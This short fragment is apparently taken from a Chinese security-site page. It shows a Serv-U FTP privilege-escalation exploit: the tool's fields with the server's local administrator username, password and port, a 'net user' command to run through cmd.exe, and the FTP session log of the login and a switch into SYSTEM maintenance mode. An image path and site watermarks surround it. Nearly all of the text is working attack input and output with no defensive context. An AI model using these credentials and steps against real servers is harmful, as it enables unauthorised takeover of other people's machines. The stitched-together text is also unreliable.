 由于目标机器积极拒绝，无法连接。
erv-U Exec >>
UserName : PassWord : Port :
localadministrator #l@$ak#.lk;0@P 43958
CmdShell :
cmd.exe /c net user
Exploit
220 Serv-U FTP Server v6.4 for WinSock ready...
user localadministrator
331 User name okay, need password.
pass #l@$ak#.lk;0@P
230 User logged in, proceed.
SITE MAINTENANCE
230-Switching to SYSTEM MAINTENANCE mode.
2cto.com 红黑联盟
www.91ri.org